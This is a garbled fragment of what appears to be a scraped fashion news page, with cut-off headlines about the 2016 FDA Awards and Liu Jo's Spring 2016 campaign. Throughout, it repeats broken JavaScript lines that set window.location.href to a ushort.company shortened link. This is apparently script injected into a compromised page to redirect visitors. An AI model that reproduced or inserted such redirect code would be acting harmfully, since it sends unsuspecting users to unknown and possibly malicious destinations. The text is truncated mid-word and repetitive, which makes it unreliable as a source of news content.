
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ot on Instagram: Highlights From the
FDA Awards
June 13, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
arlie Kloss & Jourdan Dunn Reunite for
iu Jo’s Spring 2016 Ads